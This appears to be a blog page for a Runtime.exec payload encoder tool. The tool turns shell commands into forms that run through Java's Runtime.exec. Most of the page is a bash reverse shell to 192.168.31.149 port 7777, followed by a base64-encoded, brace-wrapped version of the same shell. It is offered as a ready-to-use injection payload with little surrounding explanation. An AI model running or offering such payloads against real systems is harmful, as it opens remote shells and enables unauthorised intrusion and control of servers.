 RUNTIME.EXEC PAYLOAD ENCODE
> Modified from http://jackson-t.ca/runtime-exec-payloads.html
Input type: sh Bash PowerShell Python Perl
Type Front Command Here If You Need
Type Behind Command Here If You Need
bash -i >& /dev/tcp/192.168.31.149/7777 0>&1
bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjMxLjE0OS83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}
本博客采用 知识共享署名-非商业性使用-相同方式共享 4.0 国际许可协议(CC BY-NC-SA 4.0) 发布.